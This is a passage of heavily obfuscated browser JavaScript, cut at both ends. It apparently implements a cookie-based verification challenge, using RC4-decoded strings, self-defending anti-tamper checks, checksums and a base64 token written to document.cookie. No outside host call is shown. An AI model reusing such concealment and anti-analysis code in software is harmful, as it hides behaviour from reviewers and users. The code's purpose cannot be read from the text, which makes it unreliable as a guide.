_0x48e611=0x0;_0x48e611<_0x46f960['\x6c\x65\x6e\x67\x74\x68'];_0x48e611++){_0x305a9c=(_0x305a9c+0x1)%0x100;_0x9fc610=(_0x9fc610+_0x11c50d[_0x305a9c])%0x100;_0x2777ea=_0x11c50d[_0x305a9c];_0x11c50d[_0x305a9c]=_0x11c50d[_0x9fc610];_0x11c50d[_0x9fc610]=_0x2777ea;_0x29edea+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x46f960['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e611)^_0x11c50d[(_0x11c50d[_0x305a9c]+_0x11c50d[_0x9fc610])%0x100]);}return _0x29edea;};_0xbece['\x72\x63\x34']=_0x28dd9e;_0xbece['\x64\x61\x74\x61']={};_0xbece['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4e1c6f=_0xbece['\x64\x61\x74\x61'][_0x2edd7e];if(_0x4e1c6f===undefined){if(_0xbece['\x6f\x6e\x63\x65']===undefined){var _0x4f9f31=function(_0x89a17c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x89a17c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x143ee6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x143ee6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c4d6a){if(!Boolean(~_0x4c4d6a)){return _0x4c4d6a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4f9f31['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5bbd9b){for(var _0x35e617=0x0,_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x35e617<_0x18e94c;_0x35e617++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x18e94c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5bbd9b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4f9f31(_0xbece)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbece['\x6f\x6e\x63\x65']=!![];}_0x53b271=_0xbece['\x72\x63\x34'](_0x53b271,_0x44d5a8);_0xbece['\x64\x61\x74\x61'][_0x2edd7e]=_0x53b271;}else{_0x53b271=_0x4e1c6f;}return _0x53b271;};(function(){var _0xe5968a=function(){var _0x2edd7e=!![];return function(_0x44d5a8,_0x53b271){var _0x1bd79b=_0x2edd7e?function(){if(_0x53b271){var _0x456052=_0x53b271['\x61\x70\x70\x6c\x79'](_0x44d5a8,arguments);_0x53b271=null;return _0x456052;}}:function(){};_0x2edd7e=![];return _0x1bd79b;};}();var _0x57327b={'\x51\x4b\x6a':function _0x121d92(_0x1d152e,_0x2c42f3){return _0x1d152e(_0x2c42f3);},'\x47\x49\x4e':function _0x2d58d2(_0x1fc487,_0xd43cab){return _0x1fc487<_0xd43cab;},'\x59\x49\x59':function _0x4dfe77(_0x504e03){return _0x504e03();},'\x48\x5a\x54':function _0x2ef934(_0x362e1e,_0x50b6a9){return _0x362e1e+_0x50b6a9;},'\x46\x51\x66':function _0x30cd90(_0x4c5205,_0x125cd1){return _0x4c5205*_0x125cd1;},'\x4c\x6a\x43':function _0x1108d2(_0x59a0af,_0x24410d){return _0x59a0af+_0x24410d;},'\x47\x4d\x55':function _0x3e00c7(_0x38749a,_0x2e611b){return _0x38749a+_0x2e611b;},'\x6a\x42\x4e':function _0x3c2a1c(_0x552c74,_0x117962){return _0x552c74!==_0x117962;},'\x50\x77\x55':function _0x14e2d9(_0x1d5b08,_0x12c862){return _0x1d5b08/_0x12c862;},'\x68\x42\x4e':function _0x8185ff(_0x67394,_0x8bcc9d){return _0x67394===_0x8bcc9d;},'\x4f\x74\x77':function _0x40ceb8(_0xedf457,_0x24d822){return _0xedf457%_0x24d822;},'\x72\x64\x76':function _0x4a6a9c(_0x1de484,_0x1b201d){return _0x1de484(_0x1b201d);},'\x4d\x6f\x6c':function _0x1fbff9(_0x1c3cdd,_0x2ab462){return _0x1c3cdd>_0x2ab462;},'\x4c\x69\x4c':function _0x5c1361(_0x5db6a1,_0x45b818){return _0x5db6a1-_0x45b818;},'\x55\x59\x59':function _0x4f9793(_0x3b6870,_0x4d6e3d){return _0x3b6870==_0x4d6e3d;},'\x61\x4a\x75':function _0x17d6c9(_0x429dd6,_0x53166b){return _0x429dd6==_0x53166b;},'\x58\x76\x7a':function _0x2e6a31(_0x516c8e,_0x35a922){return _0x516c8e==_0x35a922;},'\x4d\x79\x5a':function _0x1da297(_0x3602d2,_0x47466a){return _0x3602d2(_0x47466a);},'\x76\x59\x58':function _0x16b04e(_0x2933cc,_0xc598bf){return _0x2933cc==_0xc598bf;},'\x7a\x79\x50':function _0x1da8ea(_0x418eba,_0x2fab6e){return _0x418eba%_0x2fab6e;},'\x45\x74\x4c':function _0x148630(_0x40eda4,_0x4ebb10){return _0x40eda4==_0x4ebb10;},'\x47\x51\x52':function _0x25d1e3(_0x1697d4,_0x452ffb){return _0x1697d4%_0x452ffb;},'\x5a\x58\x73':function _0x579863(_0x28c840,_0x5dd034){return _0x28c840/_0x5dd034;},'\x75\x49\x48':function _0x39232c(_0x2ef888,_0x92eab2){return _0x2ef888|_0x92eab2;},'\x6d\x5a\x45':function _0x5399d8(_0x5e3c73,_0x130e63){return _0x5e3c73(_0x130e63);},'\x57\x53\x46':function _0x57c89a(_0x843d1a,_0x4e85c4){return _0x843d1a(_0x4e85c4);},'\x69\x57\x57':function _0x458831(_0x4a2f06,_0xa36dcb){return _0x4a2f06+_0xa36dcb;},'\x63\x71\x72':function _0x5bd0a9(_0x4d90a4,_0x3060fd){return _0x4d90a4(_0x3060fd);},'\x55\x4e\x67':function _0x49b2b0(_0xb24cf5,_0x58bee1){return _0xb24cf5(_0x58bee1);},'\x4c\x69\x6c':function _0x2c1e8d(_0xd6ba9f,_0x4ca815){return _0xd6ba9f<_0x4ca815;},'\x76\x53\x4e':function _0x3cc07f(_0x4ef9b1,_0x242a44){return _0x4ef9b1+_0x242a44;},'\x51\x44\x55':function _0x54fb8e(_0x1b1832,_0x2c9d7a){return _0x1b1832+_0x2c9d7a;}};var _0x22936d=this[_0xbece('0x0', '\x41\x30\x6b\x76')];var _0x4a71ef=_0x22936d[_0xbece('0x1', '\x5b\x6e\x26\x5b')];var _0x25a3c9='';var _0x44c57e='';if(_0x57327b[_0xbece('0x2', '\x5b\x58\x72\x28')](typeof _0x22936d[_0xbece('0x3', '\x62\x26\x6e\x57')],_0xbece('0x4', '\x75\x59\x29\x6a'))){_0x25a3c9=_0x22936d[_0xbece('0x3', '\x62\x26\x6e\x57')];_0x44c57e=_0x25a3c9[_0xbece('0x5', '\x53\x25\x31\x5d')];}var _0x4e42e5=_0x22936d[_0xbece('0x6', '\x41\x30\x6b\x76')];var _0x17156b=_0x22936d[_0xbece('0x7', '\x70\x41\x67\x6e')];var _0xfe4c23=new _0x22936d[_0xbece('0x8', '\x5b\x6e\x26\x5b')]()[_0xbece('0x9', '\x44\x76\x34\x5b')]();var _0x2d2041='';function _0x237b30(_0x470773){var _0x2357cd={'\x52\x53\x63':function _0x22aaaa(_0x1d38f3,_0x453cac){return _0x1d38f3<_0x453cac;},'\x51\x68\x6b':function _0x284692(_0x185ad2,_0x48407){return _0x185ad2|_0x48407;},'\x73\x71\x4e':function _0x2f9d13(_0x182a44,_0x4e2fab){return _0x182a44<<_0x4e2fab;},'\x54\x5a\x71':function _0x189b9a(_0x41d827,_0x317ade){return _0x41d827&_0x317ade;},'\x75\x70\x65':function _0x2e6df5(_0x1289e8,_0x345397){return _0x1289e8>>_0x345397;},'\x45\x58\x77':function _0x2e4ab2(_0x4817e8,_0x3752bc){return _0x4817e8==_0x3752bc;},'\x51\x68\x6e':function _0x1389fd(_0x389bb4,_0x17290c){return _0x389bb4>>_0x17290c;},'\x48\x42\x74':function _0x4a90b9(_0x538ba2,_0x3a7d1b){return _0x538ba2|_0x3a7d1b;},'\x43\x73\x67':function _0x526270(_0x3df0ed,_0x1a01db){return _0x3df0ed<<_0x1a01db;},'\x6d\x72\x49':function _0x3775d3(_0x34a4be,_0x22cddb){return _0x34a4be&_0x22cddb;},'\x6b\x77\x74':function _0x5895f3(_0x130633,_0x1db00b){return _0x130633>>_0x1db00b;},'\x66\x73\x45':function _0x3d54e6(_0x135c2b,_0x154b15){return _0x135c2b&_0x154b15;},'\x62\x62\x70':function _0x58736f(_0x374301,_0x24c182){return _0x374301|_0x24c182;},'\x43\x49\x44':function _0x50fc03(_0x5ba10a,_0x3551ec){return _0x5ba10a<<_0x3551ec;},'\x70\x68\x64':function _0x338484(_0xfa93e0,_0x20a124){return _0xfa93e0&_0x20a124;},'\x53\x64\x72':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285>>_0x521531;}};var _0x305c6c=_0xbece('0xa', '\x62\x26\x6e\x57')[_0xbece('0xb', '\x76\x6c\x24\x4b')]('\x7c'),_0x124b6b=0x0;while(!![]){switch(_0x305c6c[_0x124b6b++]){case'\x30':_0x6d9cc5='';continue;case'\x31':while(_0x2357cd[_0xbece('0xc', '\x54\x4e\x29\x53')](_0x1a2850,_0x4ad738)){var _0x133ebe=_0xbece('0xd', '\x29\x52\x32\x44')[_0xbece('0xe', '\x4d\x5b\x70\x4d')]('\x7c'),_0x5677c7=0x0;while(!![]){switch(_0x133ebe[_0x5677c7++]){case'\x30':_0x6d9cc5+=_0x2d9d74[_0xbece('0xf', '\x5b\x6e\x26\x5b')](_0x2357cd[_0xbece('0x10', '\x70\x41\x67\x6e')](_0x2357cd[_0xbece('0x11', '\x21\x63\x48\x78')](_0x2357cd[_0xbece('0x12', '\x52\x62\x21\x71')](_0x12ee1e,0x3),0x4),_0x2357cd[_0xbece('0x13', '\x40\x74\x41\x32')](_0x2357cd[_0xbece('0x14', '\x5d\x45\x5a\x58')](_0x1dd93d,0xf0),0x4)));continue;case'\x31':if(_0x2357cd[_0xbece('0x15', '\x32\x4c\x56\x43')](_0x1a2850,_0x4ad738)){_0x6d9cc5+=_0x2d9d74[_0xbece('0x16', '\x6d\x6a\x58\x2a')](_0x2357cd[_0xbece('0x17', '\x44\x76\x34\x5b')](_0x12ee1e,0x2));_0x6d9cc5+=_0x2d9d74[_0xbece('0x18', '\x5d\x45\x5a\x58')](_0x2357cd[_0xbece('0x19', '\x5e\x4d\x30\x21')](_0x2357cd[_0xbece('0x1a', '\x71\x46\x24\x7a')](_0x2357cd[_0xbece('0x1b', '\x5d\x45\x5a\x58')](_0x12ee1e,0x3),0x4),_0x2357cd[_0xbece('0x1c', '\x32\x4c\x56\x43')](_0x2357cd[_0xbece('0x1d', '\x29\x52\x32\x44')](_0x1dd93d,0xf0),0x4)));_0x6d9cc5+=_0x2d9d74[_0xbece('0x1e', '\x76\x6c\x24\x4b')](_0x2357cd[_0xbece('0x1f', '\x52\x62\x21\x71')](_0x2357cd[_0xbece('0x20', '\x29\x21\x67\x42')](_0x1dd93d,0xf),0x2));_0x6d9cc5+='\x3d';break;}continue;case'\x32':_0x1dd93d=_0x470773[_0xbece('0x21', '\x6a\x4a\x5a\x35')](_0x1a2850++);continue;case'\x33':_0x6d9cc5+=_0x2d9d74[_0xbece('0x22', '\x72\x53\x23\x78')](_0x2357cd[_0xbece('0x23', '\x70\x41\x67\x6e')](_0x2efe13,0x3f));continue;case'\x34':_0x6d9cc5+=_0x2d9d74[_0xbece('0x24', '\x79\x6a\x37\x69')](_0x2357cd[_0xbece('0x25', '\x6e\x26\x23\x63')](_0x12ee1e,0x2));continue;case'\x35':_0x6d9cc5+=_0x2d9d74[_0xbece('0x26', '\x77\x35\x53\x56')](_0x2357cd[_0xbece('0x27', '\x23\x68\x6e\x5d')](_0x2357cd[_0xbece('0x28', '\x2a\x37\x62\x6a')](_0x2357cd[_0xbece('0x29', '\x29\x21\x67\x42')](_0x1dd93d,0xf),0x2),_0x2357cd[_0xbece('0x2a', '\x54\x4e\x29\x53')](_0x2357cd[_0xbece('0x2b', '\x23\x68\x6e\x5d')](_0x2efe13,0xc0),0x6)));continue;case'\x36':_0x12ee1e=_0x2357cd[_0xbece('0x2c', '\x2a\x37\x62\x6a')](_0x470773[_0xbece('0x2d', '\x74\x72\x41\x5a')](_0x1a2850++),0xff);continue;case'\x37':_0x2efe13=_0x470773[_0xbece('0x2e', '\x53\x25\x31\x5d')](_0x1a2850++);continue;case'\x38':if(_0x2357cd[_0xbece('0x2f', '\x23\x68\x6e\x5d')](_0x1a2850,_0x4ad738)){_0x6d9cc5+=_0x2d9d74[_0xbece('0x30', '\x4a\x6b\x61\x6b')](_0x2357cd[_0xbece('0x31', '\x5b\x58\x72\x28')](_0x12ee1e,0x2));_0x6d9cc5+=_0x2d9d74[_0xbece('0x32', '\x6a\x4a\x5a\x35')](_0x2357cd[_0xbece('0x33', '\x79\x6a\x37\x69')](_0x2357cd[_0xbece('0x34', '\x29\x52\x32\x44')](_0x12ee1e,0x3),0x4));_0x6d9cc5+='\x3d\x3d';break;}continue;}break;}}continue;case'\x32':return _0x6d9cc5;continue;case'\x33':var _0x2d9d74=_0xbece('0x35', '\x34\x35\x4b\x55');continue;case'\x34':var _0x12ee1e,_0x1dd93d,_0x2efe13;continue;case'\x35':_0x1a2850=0x0;continue;case'\x36':_0x4ad738=_0x470773[_0xbece('0x36', '\x5b\x6e\x26\x5b')];continue;case'\x37':var _0x6d9cc5,_0x1a2850,_0x4ad738;continue;}break;}}function _0x30bd4b(_0x5cc5e7){var _0x66bf1d=_0xe5968a(this,function(){var _0x2edd7e=function(){return'\x64\x65\x76';},_0x44d5a8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x101035=function(){var _0x358ef7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x358ef7['\x74\x65\x73\x74'](_0x2edd7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a1646=function(){var _0x53ab9d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x53ab9d['\x74\x65\x73\x74'](_0x44d5a8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4def0c=function(_0x37b79b){var _0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x66bf1d();return function(_0x2177fb){_0x2d2041+=_0x2177fb;return _0x57327b[_0xbece('0x37', '\x5b\x6e\x26\x5b')](_0x5cc5e7,_0x2177fb);};}function _0x3dd8e6(){var _0x58d684={'\x73\x69\x62':function _0x2f39fd(_0x1b7151){return _0x1b7151();},'\x4f\x44\x53':function _0x1300b0(_0x46b640,_0x17b965){return _0x46b640<_0x17b965;},'\x43\x62\x54':function _0x26bef1(_0x2efe90,_0x1864b6){return _0x2efe90+_0x1864b6;}};var _0x395a2f=_0xbece('0x38', '\x43\x31\x24\x4d')[_0xbece('0x39', '\x48\x26\x6b\x26')]('\x7c'),_0x3d151c=0x0;while(!![]){switch(_0x395a2f[_0x3d151c++]){case'\x30':return _0x59603b;continue;case'\x31':_0x58d684[_0xbece('0x3a', '\x2a\x37\x62\x6a')](_0x21a61e);continue;case'\x32':var _0x48519d=_0x4a71ef[_0xbece('0x3b', '\x71\x46\x24\x7a')][_0xbece('0x3c', '\x23\x68\x6e\x5d')]('\x3b');continue;case'\x33':for(var _0x5e7a48=0x0;_0x58d684[_0xbece('0x3d', '\x46\x69\x51\x37')](_0x5e7a48,_0x48519d[_0xbece('0x3e', '\x76\x6c\x24\x4b')]);_0x5e7a48++){var _0x14d21b=_0x48519d[_0x5e7a48][_0xbece('0x3f', '\x47\x4d\x6b\x6f')](0x0,_0x48519d[_0x5e7a48][_0xbece('0x40', '\x77\x35\x53\x56')]('\x3d'));var _0x269ee4=_0x48519d[_0x5e7a48][_0xbece('0x41', '\x70\x30\x21\x4e')](_0x58d684[_0xbece('0x42', '\x46\x69\x51\x37')](_0x48519d[_0x5e7a48][_0xbece('0x43', '\x29\x52\x32\x44')]('\x3d'),0x1),_0x48519d[_0x5e7a48][_0xbece('0x44', '\x79\x6a\x37\x69')]);if(_0x7e7fe1[_0xbece('0x45', '\x6d\x6a\x58\x2a')](_0x14d21b)){_0x59603b[_0x59603b[_0xbece('0x46', '\x4e\x74\x24\x33')]]=_0x269ee4;}}continue;case'\x34':var _0x7e7fe1=new _0x22936d[_0xbece('0x47', '\x4a\x52\x52\x54')](_0xbece('0x48', '\x71\x46\x24\x7a'));continue;case'\x35':var _0x59603b=new _0x22936d[_0xbece('0x49', '\x44\x76\x34\x5b')]();continue;}break;}}function _0x284a4c(_0x2df078){var _0xdef6ac={'\x57\x52\x6f':function _0x4113e2(_0x5aa64d,_0x245a7a){return _0x5aa64d(_0x245a7a);},'\x73\x6c\x78':function _0x6e1bb1(_0x3caec7,_0x20931f){return _0x3caec7+_0x20931f;},'\x6d\x71\x79':function _0x53077c(_0x4ce5f2){return _0x4ce5f2();},'\x6a\x62\x73':function _0x23a8ee(_0x268008,_0x3af922){return _0x268008<_0x3af922;},'\x4c\x64\x6e':function _0x1e2cf9(_0x17ec2a,_0x43cbd4){return _0x17ec2a(_0x43cbd4);},'\x73\x78\x6e':function _0x52f896(_0x5a068e,_0x3d2762){return _0x5a068e+_0x3d2762;},'\x66\x53\x51':function _0x5ea9df(_0x3b3d2d,_0x3f1d21){return _0x3b3d2d+_0x3f1d21;},'\x43\x50\x46':function _0x207493(_0x3c03ad,_0x4c13fc){return _0x3c03ad%_0x4c13fc;},'\x65\x44\x5a':function _0x423cdd(_0x1c5885,_0x27f207){return _0x1c5885-_0x27f207;},'\x71\x77\x75':function _0x46387d(_0x5e0d7b){return _0x5e0d7b();},'\x63\x70\x6b':function _0x5cf4da(_0x1c9724,_0x122239){return _0x1c9724(_0x122239);},'\x62\x76\x76':function _0x16952f(_0x13e8cb,_0x50bc28){return _0x13e8cb+_0x50bc28;},'\x78\x6c\x59':function _0x357577(_0x29f7c3,_0x20699b){return _0x29f7c3+_0x20699b;},'\x58\x50\x6f':function _0x3d9895(_0x4535b9,_0x18862d,_0x3f0dfb){return _0x4535b9(_0x18862d,_0x3f0dfb);},'\x47\x6f\x74':function _0x43f91e(_0x5c69c7,_0x16ced7){return _0x5c69c7-_0x16ced7;},'\x49\x6e\x73':function _0x50c9fd(_0x39609d,_0x29c7fb){return _0x39609d+_0x29c7fb;},'\x59\x55\x4a':function _0x582ad8(_0x52753f,_0x2d8f7f){return _0x52753f+_0x2d8f7f;},'\x54\x58\x4f':function _0x3de087(_0x222c74,_0x4229db,_0x3c0ec8,_0x5c4f9b){return _0x222c74(_0x4229db,_0x3c0ec8,_0x5c4f9b);}};var _0x22b53c=_0xbece('0x4a', '\x5d\x45\x5a\x58')[_0xbece('0x4b', '\x5b\x58\x72\x28')]('\x7c'),_0x17384b=0x0;while(!![]){switch(_0x22b53c[_0x17384b++]){case'\x30':_0xeceb[_0xbece('0x4c', '\x63\x47\x42\x35')](_0xdef6ac[_0xbece('0x4d', '\x5e\x4d\x30\x21')](btoa,_0x2df078));continue;case'\x31':_0xeceb[_0xbece('0x4e', '\x29\x52\x32\x44')]();continue;case'\x32':var _0x1a581a=_0x5e7c07[_0xbece('0x4f', '\x4d\x5b\x70\x4d')]();continue;case'\x33':var _0x5707b4='\x04\x07\xe1\x4d\x75\x71\xdc\xb9';var _0x142e14='';var _0x20446f='';for (var _0x432905=0x0;_0x432905<0x3;_0x432905++){_0x142e14+=_0x5707b4[_0x432905];}for (var _0xb91b27=0x3;_0xb91b27<_0x5707b4['\x6c\x65\x6e\x67\x74\x68'];_0xb91b27++){_0x20446f+=_0x5707b4[_0xb91b27];}var _0x2d8c4e='\xae\xc3\x2c\x5f\xae\x10\x4b\x52';var _0x9012a4=_0x2d8c4e['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x691292=_0x2d8c4e['\x73\x75\x62\x73\x74\x72'](0x4);var _0xf15993='\x62\x14\x83\x99\xa0\xe1\xee\x82';var _0x4d6fc3=0x2;var _0x48985f=0x0;var _0xa79a82=[];for(var _0xfde953=0x0;_0xfde953<_0xf15993['\x6c\x65\x6e\x67\x74\x68'];_0xfde953++){_0xa79a82['\x70\x75\x73\x68'](_0xfde953);}var _0x653177=_0xa79a82.map(function(_0xdc76d9){return (_0xa79a82[_0xdc76d9]%_0x4d6fc3)?'':_0xf15993[_0xdc76d9];})['\x6a\x6f\x69\x6e']('');var _0x70511d=_0xa79a82.map(function(_0x2c0b7f){return (_0xa79a82[_0x2c0b7f]%_0x4d6fc3)?_0xf15993[_0x2c0b7f]:'';})['\x6a\x6f\x69\x6e']('');var _0xd5d3d2=[];for(var _0x983abd=0x0;_0x983abd<_0x653177['\x6c\x65\x6e\x67\x74\x68']+_0x70511d['\x6c\x65\x6e\x67\x74\x68'];_0x983abd++){_0xd5d3d2['\x70\x75\x73\x68'](_0x983abd);}var _0x9aefb8=_0xd5d3d2.map(function(_0xcc1525){return _0xcc1525%_0x4d6fc3==_0x48985f?_0x653177[_0xcc1525/_0x4d6fc3]:_0x70511d[_0xcc1525/_0x4d6fc3|_0x48985f];})['\x6a\x6f\x69\x6e']('');var _0xfcdc13=_0xbece('0x51', _0x9012a4+_0x691292);continue;case'\x34':var _0x5df342='';continue;case'\x35':var _0x22263d=_0xbece('0x52', '\x4e\x74\x24\x33');continue;case'\x36':_0xdef6ac[_0xbece('0x53', '\x63\x47\x42\x35')](_0x21a61e);continue;case'\x37':var _0x5e7c07=new _0x22936d[_0xbece('0x54', '\x46\x5b\x6e\x43')](_0x3d912e[_0xbece('0x55', '\x74\x72\x41\x5a')]);continue;case'\x38':var _0x17efab=0x6;continue;case'\x39':for(var _0x253e68=0x0;_0xdef6ac[_0xbece('0x56', '\x23\x68\x6e\x5d')](_0x253e68,_0x3d912e[_0xbece('0x57', '\x77\x35\x53\x56')]);_0x253e68++){_0x5e7c07[_0x253e68]=_0xdef6ac[_0xbece('0x58', '\x47\x24\x23\x21')](_0xac3959,_0xdef6ac[_0xbece('0x59', '\x71\x46\x24\x7a')](_0x2df078,_0x3d912e[_0x253e68]));}continue;case'\x31\x30':for(var _0x253e68=0x0;_0xdef6ac[_0xbece('0x5a', '\x53\x25\x31\x5d')](_0x253e68,_0xfcdc13[_0xbece('0x5b', '\x4a\x52\x52\x54')]);_0x253e68++){_0x5df342+=_0xdef6ac[_0xbece('0x5c', '\x63\x47\x42\x35')](_0xfcdc13[_0xbece('0x5d', '\x6d\x6a\x58\x2a')](_0x253e68),_0x1a581a[_0xbece('0x5e', '\x41\x30\x6b\x76')](_0xdef6ac[_0xbece('0x5f', '\x53\x25\x31\x5d')](_0x253e68,_0x1a581a[_0xbece('0x5b', '\x4a\x52\x52\x54')])))[_0xbece('0x60', '\x71\x46\x24\x7a')](0x10);}continue;case'\x31\x31':var _0x369e50=_0xdef6ac[_0xbece('0x61', '\x53\x25\x31\x5d')](_0x22263d[_0xbece('0x62', '\x32\x74\x23\x4e')],0x4);continue;case'\x31\x32':_0xdef6ac[_0xbece('0x63', '\x24\x61\x5d\x63')](_0x21a61e);continue;case'\x31\x33':_0x1cee7b=_0xdef6ac[_0xbece('0x64', '\x75\x70\x69\x72')](btoa,_0xdef6ac[_0xbece('0x65', '\x71\x46\x24\x7a')](_0xdef6ac[_0xbece('0x66', '\x75\x59\x29\x6a')](_0xdef6ac[_0xbece('0x67', '\x47\x4d\x6b\x6f')](_0xdef6ac[_0xbece('0x68', '\x6e\x26\x23\x63')](_0xdef6ac[_0xbece('0x69', '\x2a\x37\x62\x6a')](_0xbece,_0xdef6ac[_0xbece('0x6a', '\x53\x25\x31\x5d')](_0xeceb[_0xbece('0x6b', '\x5b\x58\x72\x28')],0x1),_0xfcdc13[_0xbece('0x6c', '\x75\x70\x69\x72')](0x0,0x5)),_0xbece('0x6d', '\x47\x4d\x6b\x6f')),_0x1a581a),_0xbece('0x6e', '\x24\x61\x5d\x63')),_0x5df342));continue;case'\x31\x34':var _0x3d912e=_0xdef6ac[_0xbece('0x6f', '\x77\x35\x53\x56')](_0x3dd8e6);continue;case'\x31\x35':var _0x1cee7b;continue;case'\x31\x36':while(--_0x17efab){_0x22263d=_0xdef6ac[_0xbece('0x70', '\x41\x30\x6b\x76')](_0x22263d[_0xbece('0x71', '\x23\x68\x6e\x5d')](0x1),_0x22263d[0x0]);}continue;case'\x31\x37':while(--_0x369e50){_0x3d6304=_0xdef6ac[_0xbece('0x72', '\x4a\x52\x52\x54')](_0x3d6304[_0xbece('0x73', '\x2a\x37\x62\x6a')](0x1),_0x3d6304[0x0]);}continue;case'\x31\x38':_0xdef6ac[_0xbece('0x74', '\x24\x61\x5d\x63')](_0x2e52c0,_0xbece('0x75', '\x29\x52\x32\x44'),_0x1cee7b,0x14);continue;case'\x31\x39':var _0x3d6304=_0x22263d;continue;}break;}}function _0xac3959(_0x598eed){var _0x4e8792=0x0;for(var _0x16a5ee=0x0;_0x57327b[_0xbece('0x76', '\x62\x26\x6e\x57')](_0x16a5ee,_0x598eed[_0xbece('0x57', '\x77\x35\x53\x56')]);_0x16a5ee++){_0x4e8792+=_0x598eed[_0xbece('0x77', '\x34\x35\x4b\x55')](_0x16a5ee);}_0x57327b[_0xbece('0x78', '\x40\x74\x41\x32')](_0x21a61e);return _0x4e8792;}function _0x2e52c0(_0x4a1dc7,_0x2a92bb,_0x497e72){var _0x4af23a='';if(_0x497e72){var _0x299233=new _0x22936d[_0xbece('0x79', '\x6a\x4a\x5a\x35')]();_0x299233[_0xbece('0x7a', '\x67\x64\x7a\x76')](_0x57327b[_0xbece('0x7b', '\x5d\x45\x5a\x58')](_0x299233[_0xbece('0x7c', '\x4e\x74\x24\x33')](),_0x57327b[_0xbece('0x7d', '\x46\x69\x51\x37')](_0x497e72,0x3e8)));var _0x4af23a=_0x57327b[_0xbece('0x7e', '\x5b\x58\x72\x28')](_0xbece('0x7f', '\x5b\x6e\x26\x5b'),_0x299233[_0xbece('0x80', '\x48\x26\x6b\x26')]());}_0x4a71ef[_0xbece('0x81', '\x75\x70\x69\x72')]=_0x57327b[_0xbece('0x82', '\x4e\x74\x24\x33')](_0x57327b[_0xbece('0x83', '\x52\x62\x21\x71')](_0x57327b[_0xbece('0x84', '\x5e\x4d\x30\x21')](_0x57327b[_0xbece('0x85', '\x21\x63\x48\x78')](_0x4a1dc7,'\x3d'),_0x2a92bb),_0x4af23a),_0xbece('0x86', '\x34\x50\x79\x25'));}function _0x2a4c27(){var _0x4a2284={'\x67\x49\x42':function _0x3a9083(_0x90ba05,_0x39b1be){return _0x57327b[_0xbece('0x87', '\x23\x68\x6e\x5d')](_0x90ba05,_0x39b1be);},'\x6f\x69\x44':function _0xc12f2e(_0x317a20,_0x2880c1){return _0x57327b[_0xbece('0x88', '\x29\x21\x67\x42')](_0x317a20,_0x2880c1);},'\x43\x4b\x77':function _0x1e4549(_0x3e3b02,_0x2b4556){return _0x57327b[_0xbece('0x89', '\x4a\x52\x52\x54')](_0x3e3b02,_0x2b4556);},'\x4c\x41\x4e':function _0x2e35c4(_0xcf99f8,_0x116cfa){return _0x57327b[_0xbece('0x8a', '\x34\x35\x4b\x55')](_0xcf99f8,_0x116cfa);},'\x4a\x49\x79':function _0x1bbe83(_0x6d87b7,_0x4def1c){return _0x57327b[_0xbece('0x8b', '\x43\x31\x24\x4d')](_0x6d87b7,_0x4def1c);},'\x4d\x72\x71':function 